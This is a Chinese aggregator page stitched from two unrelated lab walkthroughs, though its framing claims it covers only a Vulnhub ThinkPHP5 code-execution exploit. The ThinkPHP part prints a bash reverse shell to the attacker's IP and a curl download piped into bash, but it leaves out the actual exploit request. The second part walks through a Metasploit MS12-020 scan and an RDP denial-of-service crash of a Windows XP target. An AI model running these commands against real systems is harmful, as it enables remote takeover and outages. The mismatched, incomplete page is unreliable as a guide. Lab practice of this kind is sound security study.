Vulnhub-ThinkPHP5 任意代码执行漏洞

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Vulnhub-ThinkPHP5 任意代码执行漏洞相关的知识,希望对你有一定的参考价值。

参考技术A 郑重声明: 所用漏洞环境为自建虚拟机vulnhub靶机环境,仅供本人学习使用。Thinkphp是一款运用极广的PHP开发框架。其版本5中,由于没有正确处理控制器名,导致在网站没有开启强制路由的情况下(即默认情况下)可以执行任意方法,从而导致远程命令执行漏洞。

影响版本:5.0.22、5.1.29

测试机IP:192.168.79.129

靶机IP:192.168.79.131

1. 启动Vulnhub靶机环境:

2. 验证靶机应用启用成功:

POC 引用:https://www.exploit-db.com/exploits/46150

准备反弹Shell文件shell.sh

bash -i >& /dev/tcp/192.168.79.129/4444 0>&1

启http server

使用NC侦听反弹端口

执行命令

curl 192.168.79.129/shell.sh | bash

得到反弹Shell

ms12-020复现-xp蓝屏



漏洞名:MS12-020(全称:Microsoft windows远程桌面协议RDP远程代码执行漏洞)

介绍:RDP协议是一个多通道的协议,让用户连上提供微软终端机服务的电脑。 windows在处理某些对象时存在错误,可通过特制的RDP报文访问未初始化或已经删除的对象,导致任意代码执行。 然后控制系统。





靶机:xp 192.168.45.158

攻击机:kali 192.168.45.155

1 用nmap扫描一下靶机有没有开启3389

ms12-020复现-xp蓝屏



2. 扫描之后发现3389是开放的,然后启动msfconsole, 利用里面的模块查看是否存在Ms12-020漏洞。

使用 use auxiliary/scanner/rdp/ms12_020_check模块,建立目标地址



验证 run

存在这个漏洞 ,有效

3. 存在这个漏洞



直接利用蓝屏模块

use auxiliary/dos/windows/rdp/ms12_020_maxchannelids

查看需要设置什么参数

开始攻击 run

4. 攻击成功

以上是关于Vulnhub-ThinkPHP5 任意代码执行漏洞的主要内容,如果未能解决你的问题,请参考以下文章